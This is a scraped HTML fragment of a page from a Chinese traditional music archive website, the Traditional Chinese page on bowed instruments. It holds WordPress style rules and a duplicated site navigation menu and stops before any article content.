!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3833 page-child parent-pageid-4238 wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-3833 elementor-page-26091">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusicarchive.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item wpr-active-menu-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-sub-menu-item wpr-active-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3833 current_page_item menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" aria-current="page" class="wpr-sub-menu-item wpr-active-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2864"><a href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4258"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3833 current_page_item menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" aria-current="page" class="wpr-mobile-sub-menu-item wpr-active-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusicarchive.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
